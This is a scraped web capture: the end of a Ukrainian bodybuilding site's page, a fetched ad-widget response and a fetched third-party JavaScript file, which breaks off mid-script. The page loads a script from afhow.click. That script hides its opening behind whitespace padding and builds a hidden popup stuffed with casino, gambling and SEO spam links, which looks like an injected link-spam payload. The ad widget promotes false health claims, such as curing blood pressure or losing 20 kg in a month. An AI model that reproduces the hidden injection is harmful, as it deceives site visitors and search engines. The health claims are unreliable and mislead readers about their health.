                    <a href="/bodibilding/3365-jak-zbilshiti-robochij-vaga-v-zhimi-shtangi.html">Як збільшити робочий вага в жимі штанги лежачи</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_skolko-povtorenij-nuzhno-delat-na-press_1.jpg" alt="Скільки повторень потрібно робити на прес?"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/2776-skilki-povtoren-potribno-robiti-na-pres.html">Скільки повторень потрібно робити на прес?</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_9-sposobov-vzdrjuchit-svoi-zhiznennye-navyki_1.jpg" alt="9 Способів &laquo;віддубасити&raquo; свої життєві навички"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/3356-9-sposobiv-viddubasiti-svoi-zhittevi-navichki.html">9 Способів &laquo;віддубасити&raquo; свої життєві навички</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_kompleks-uprazhnenij-sostavlennyj-trenerom-iz_1.jpg" alt="Комплекс вправ, складений тренером з крутого фітнес-клубу"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/2566-kompleks-vprav-skladenij-trenerom-z-krutogo-fitnes.html">Комплекс вправ, складений тренером з крутого фітнес-клубу</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_krugovaja-trenirovka_1.jpg" alt="Кругова тренування"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/3160-krugova-trenuvannja.html">Кругова тренування</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_prisedanija-so-shtangoj_6.jpg" alt="Гакк-присідання"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/3200-gakk-prisidannja.html">Гакк-присідання</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_skladnoj-nozh-v-polozhenii-lezha-na-spine_1.jpg" alt="Скручування тулуба в вертикальному блоці"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/3114-skruchuvannja-tuluba-v-vertikalnomu-bloci.html">Скручування тулуба в вертикальному блоці</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_pervaja-programma-trenirovok-kakie-uprazhnenija-i_1.jpg" alt="Перша програма тренувань (які вправи і скільки підходів)"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/3313-persha-programa-trenuvan-jaki-vpravi-i-skilki.html">Перша програма тренувань (які вправи і скільки підходів)</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_nizkouglevodnye-produkty-racion-strojnosti_1.jpg" alt="Низьковуглеводні продукти. Раціон стрункості."></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/2902-nizkovuglevodni-produkti-racion-strunkosti.html">Низьковуглеводні продукти. Раціон стрункості.</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_zhim-lezha-v-mashine-smita_1.jpg" alt="Жим лежачи в машині сміта"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/2558-zhim-lezhachi-v-mashini-smita.html">Жим лежачи в машині сміта</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_insulin-v-bodibildinge_1.jpg" alt="Інсулін в бодібілдингу"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/2360-insulin-v-bodibildingu.html">Інсулін в бодібілдингу</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_pravilnoe-vypolnenie-vakuuma-v-zhivote-formiruem_1.jpg" alt="Правильне виконання вакууму в животі - формуємо талію"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/3169-pravilne-vikonannja-vakuumu-v-zhivoti-formuemo.html">Правильне виконання вакууму в животі - формуємо талію</a>
                  </div>
                </div>
              </div>
              <div class="cs-post-item hidden visible cs-animate-element full-visible">
                <div class="cs-post-thumb"><a href=""></a>
                <div class="cs-post-format-icon">
                  <i class="fa fa-play"></i>
                </div><img src="/uploads/blockpro/307x189/2017-04/307x189_crop_podemy-tulovishha-bokom_1.jpg" alt="Підйоми тулуба боком"></div>
                <div class="cs-post-inner h3">
                  <div>
                    <a href="/bodibilding/3015-pidjomi-tuluba-bokom.html">Підйоми тулуба боком</a>
                  </div>
                </div>
              </div>
            </div>
          </aside>
        </div>
      </div>
    </div>
    <div id="cs-footer-menu">
      <div class="cs-container">
        <div class="cs-toggle-footer-navigation">
          <i class="fa fa-bars"></i>
        </div>
        <nav id="cs-footer-navigation" class="cs-clearfix">
          <ul class="cs-footer-navigation cs-clearfix">
            <li>
              <a href="/vidi-sportu/" rel="nofollow">Види спорту</a>
            </li>
            <li>
              <a href="/trenuvannja-i-vpravi/" rel="nofollow">Тренування і вправи</a>
            </li>
            <li>
              <a href="/sportivne-harchuvannja-2/" rel="nofollow">Спортивне харчування</a>
            </li>
            <li>
              <a href="/zagalnij-rozdil/" rel="nofollow">Загальний розділ</a>
            </li>
            <li>
              <a href="/sportivnij-inventar/" rel="nofollow">Спортивний інвентар</a>
            </li>
            <li>
              <a href="/bodibilding/" rel="nofollow">Бодібілдинг</a>
            </li>
            <li>
              <a href="/basketbol-2/" rel="nofollow">Баскетбол</a>
            </li>
            <li>
              <a href="/shahi-2/" rel="nofollow">Шахи</a>
            </li>
            <li>
              <a href="/vidpovidi-na-zapitannja/" rel="nofollow">Відповіді на запитання</a>
            </li>
            <li>
              <a href="/rizne/" rel="nofollow">Різне</a>
            </li>
            <li>
              <a href="/index.php?do=feedback" rel="nofollow">Контакти</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
    <div id="cs-footer">
      <div class="cs-container">
        <div class="cs-row"></div>
      </div>
    </div>
    <div id="cs-copyright">
      <div class="cs-container">
        UkrProSport.ru © 2021
      </div>
    </div>
  </div>
  <link media="screen" href="/tema/ukrprosport/style/styles.css" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
  document.write("<a href='//www.liveinternet.ru/click' target=_blank><\/a>")
  //]]>
  </script> 
  <script type="text/javascript">

  //<![CDATA[
  function addLink(){var body_element = document.getElementsByTagName('body')[0];var selection = document.getSelection();var pagelink = "<p>Джерело: <a href='"+document.location.href+"'>"+document.location.href+"<\/a><\/p>";var copytext = selection+pagelink;var newdiv = document.createElement('div');body_element.appendChild(newdiv);newdiv.innerHTML = copytext;selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv)},0)}document.oncopy = addLink;
  //]]>
  </script> 
  <script>

  <![CDATA[
  window.RESOURCE_O1B2L3 = 'afhow.click';
  ]]>
  </script> 
  <script src="//afhow.click/cqTo/M9U.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31d05ca52d4b4509a9b77a1add35f2cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svedkan.com/fetch
body_size: 2456
content:
{"items":[{"blockId":108,"html":"<div id=\"fints-block-f9954\" class=\"fints-block\">\r\n    <div class=\"fints-block__row\">\r\n        <a href=\"//svedkan.com/to/bz7u79opayryy-1-7c-bd7e\" data-id=\"48510\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//svedkan.com//images/uimg/202512/5123539b34b9/692d6fc46574c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 Easy recipe that lowers blood pressure and cleanses vessels consists of...                                                                 </div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//svedkan.com/to/bz7u79opayryy-1-7c-b100\" data-id=\"45312\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//svedkan.com//images/uimg/202504/995301c672d5/67efebe43962c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🥗 Lose weight without chemicals, diets or exercise! Lost 20 kg just in a month – before meal, take 1 glass of…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//svedkan.com/to/bz7u79opayryy-1-7c-b334\" data-id=\"45876\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//svedkan.com//images/uimg/202505/67d8178ffb25/682ca5aa75783_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 110-летняя долгожительница: \"Никогда не болею, потому что чищу сосуды уже 35 лет. Простой способ - пить...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//svedkan.com/to/bz7u79opayryy-1-7c-b331\" data-id=\"45873\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//svedkan.com//images/uimg/202505/3c8fafc79912/682ca13d68e0c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀  Чистые сосуды за неделю! Народный способ с чесноком и…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//svedkan.com/to/bz7u79opayryy-1-7c-b33c\" data-id=\"45884\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//svedkan.com//images/uimg/202505/0d3fe6740a07/682cb0be5ce93_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🩱 Весишь больше 80? А хочешь 55? Вот тебе способ: Перед сном съедай 100гр творога с обычной...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//svedkan.com/to/bz7u79opayryy-1-7c-aaab\" data-id=\"43691\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//svedkan.com//images/uimg/202412/0c8df5e9721b/676eb2587b684_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🧠 У кого гипертония или \"слабое сердце\" - прочтите пока не поздно!</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n    </div>\r\n</div>","css":"#fints-block-f9954 {\r\n    padding-left: 20px;\r\n    padding-right: 20px;\r\n    margin: 1.5rem auto;\r\n}\r\n#fints-block-f9954 .fints-block__row {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    -webkit-flex-wrap: wrap;\r\n    -moz-justify-flex-wrap: wrap;\r\n    -ms-flex-wrap: wrap;\r\n    -o-flex-wrap: wrap;\r\n    flex-wrap: wrap;\r\n    padding: 20px 20px 0;\r\n    border: 5px solid #ffe348;\r\n}\r\n#fints-block-f9954 a.fints-elem {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    -webkit-flex-direction: column;\r\n    -moz-flex-direction: column;\r\n    -ms-flex-direction: column;\r\n    -o-flex-direction: column;\r\n    flex-direction: column;\r\n    -webkit-justify-content: space-between;\r\n    -moz-justify-content: space-between;\r\n    -ms-justify-content: space-between;\r\n    -o-justify-content: space-between;\r\n    justify-content: space-between;\r\n    -webkit-flex: 1 1 31.333%;\r\n    -moz-flex: 1 1 31.333%;\r\n    -ms-flex: 1 1 31.333%;\r\n    -o-flex: 1 1 31.333%;\r\n    flex: 1 1 31.333%;\r\n    padding-bottom: 15px;\r\n    text-decoration: none;\r\n    min-width: 180px;\r\n}\r\n#fints-block-f9954 .fints-elem__image {\r\n    box-sizing: border-box;\r\n    width: 100%;\r\n    padding: 5px;\r\n    line-height: 0;\r\n}\r\n#fints-block-f9954 .fints-elem__picture {\r\n    width: 100%;\r\n    margin: 0;\r\n}\r\n#fints-block-f9954 .fints-elem__text {\r\n    box-sizing: border-box;\r\n    width: 100%;\r\n    padding: 0 5px 5px;\r\n    border-left-width: 0;\r\n    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;;\r\n    font-size: 16px;\r\n    line-height: 1.3;\r\n    text-align: center;\r\n}\r\n#fints-block-f9954 a.fints-elem .fints-elem__title {\r\n    color: #333333;\r\n}\r\n#fints-block-f9954 a.fints-elem:hover .fints-elem__title {\r\n    color: #000000;\r\n}\r\n#fints-block-f9954 .fints-elem__more {\r\n    position: relative;\r\n    box-sizing: border-box;\r\n    height: 32px;\r\n    padding: 0 10px;\r\n    border: 2px solid #305cf7;\r\n    margin: 0 5px;\r\n    color: #000000;\r\n    font-family: 'Roboto', 'Arial', sans-serif;\r\n    font-size: 15px;\r\n    line-height: 28px;\r\n    text-align: center;\r\n    overflow: hidden;\r\n}\r\n#fints-block-f9954 .fints-elem__more:after {\r\n    display: none;\r\n    content: 'Подробнее';\r\n    position: absolute;\r\n    top: 32px;\r\n    left: 0;\r\n    width: 100%;\r\n    height: 32px;\r\n    background-color: #305cf7;\r\n    color: #ffffff;\r\n    text-align: center;\r\n    transition: 150ms;\r\n}\r\n#fints-block-f9954  a.fints-elem .fints-elem__more:hover {\r\n    text-decoration: none;\r\n}\r\n#fints-block-f9954  a.fints-elem:hover .fints-elem__more:after {\r\n    top: 0;\r\n}\r\n\r\n@media (max-width: 640px) {\r\n    #fints-block-f9954 .fints-elem__more {\r\n        position: static;\r\n        width: auto;\r\n        height: 36px;\r\n        margin: 0 5px;\r\n        font-size: 18px;\r\n        line-height: 32px;\r\n        text-align: center;\r\n    }\r\n}\r\n@media (max-width: 375px) {\r\n    #fints-block-f9954 .fints-elem__inner {\r\n        -webkit-flex-direction: column;\r\n        -moz-flex-direction: column;\r\n        -ms-flex-direction: column;\r\n        -o-flex-direction: column;\r\n        flex-direction: column;\r\n    }\r\n    #fints-block-f9954 .fints-elem__image {\r\n        width: 100%;\r\n    }\r\n    #fints-block-f9954 .fints-elem__text {\r\n        width: 100%;\r\n        padding-top: 0;\r\n    }\r\n}\r\n@media (min-width: 768px) {\r\n    #fints-block-f9954 {\r\n        /*max-width: 730px;*/\r\n        padding-left: 0;\r\n        padding-right: 0;\r\n    }\r\n    #fints-block-f9954 .fints-elem__more:after {\r\n        display: block;\r\n    }\r\n}\r\n@media (min-width: 1200px) {\r\n    #fints-block-f9954 {\r\n        position: relative;\r\n        /*max-width: 730px;*/\r\n        padding-right: 0;\r\n    }\r\n}\r\n\r\n@media (max-width: 1024px) {\r\n    #fints-block-f9954 .fints-elem__more {\r\n        background-color: #305cf7;\r\n        color: #ffffff;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 679px) {\r\n    #fints-block-f9954 a.fints-elem:nth-child(1),\r\n    #fints-block-f9954 a.fints-elem:nth-child(2) {\r\n        display: none;\r\n    }\r\n}\r\n","typeId":1}],"params":[]}

--- FILE ---
content_type: application/javascript
request_url: https://r1.afhow.click/pushJs/n03iI8j8.js
body_size: 5304
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/zoogvpn.com\/fr-fr\/free-vpn\/'>vpn essai gratuit<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sa272.com\/'>\u767e\u5bb6\u6a02\u5fc5\u52dd\u79d8\u7b08\u6280\u5de7<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/hellowin.com.ph\/'>casino games for money<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/cengizturkay.com\/lazer-ile-varis-tedavisi\/'>varis i&ccedil;in lazer tedavisi<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.sokolservices.com\/cold-storage-temperature-mapping'>temperature mapping and validation<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/yourfancyhouse.com\/'>yourfancyhouse.com<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.bergmann-koch.com\/goto\/funk-kamera'>funk r&uuml;ckfahrkamera wohnmobil<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/blockchainmagazine.net\/'>blockchain industry<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/aimarketing.com.hk\/en\/ecommerce-seo-services\/'>seo for ecommerce store<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/serviceautobmw.ro\/'>reprezentanta bmw bucuresti<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/xuanhoa.net.vn\/'>b&agrave;n gh\u1ebf v\u0103n ph&ograve;ng<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thenationonlineng.net\/casino\/au\/'>online casino sites<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/myportal.sensus.com\/?top-online-betting-offers-william-hill-your-ultimate-guide-to-casino-sports-and-more-in-the-united-states'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?1208914292427-casino-lounge-777-le-guide-ultime-pour-jouer-et-gagner-en-france'>lounge 777 casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/medievalconvention.com\/?jackpotjoy-slot-machines-reviews-your-ultimate-guide-to-winning-big-in-uk-casinos'>online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/maquitexperu.com\/?todo-sobre-gambling-y-apuestas-en-nicaragua-diego-cuellar-poker-y-mas'>diego cuellar poker<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/immobilier-crau-alpilles.fr\/?roulette-chiffre-0-guide-ultime-pour-maximiser-vos-gains-dans-le-monde-du-gambling-en-france'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?mtn-parieurs-guide-complet-pour-jouer-en-france-et-maximiser-vos-gains'>mtn parieur<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?discover-the-best-123-bingo-no-deposit-codes-for-may-boost-your-casino-experience=&srsltid=AfmBOormCtsUM5kSZLwtkDX-ujmBaB__VK92VIxvSRJ1XzkfBg7rS-IW'>Online-Kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tacostreetlocating.com\/south-austin-guide\/?no-deposit-bonus-casinos-playtech-casino-your-ultimate-guide-to-winning-big-in-us-gambling'>playtech casinos no deposit bonuses casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
